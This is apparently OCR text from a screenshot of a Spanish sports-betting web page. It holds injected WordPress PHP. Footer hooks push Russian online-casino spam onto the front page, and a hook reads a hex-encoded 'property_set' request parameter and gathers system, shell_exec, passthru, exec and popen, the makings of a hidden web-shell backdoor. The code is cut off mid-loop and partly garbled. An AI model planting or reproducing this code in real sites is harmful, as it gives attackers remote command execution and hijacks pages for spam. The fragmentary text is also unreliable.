
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
NUEVAS CASAS DE
APUESTAS
DEPORTIVAS EN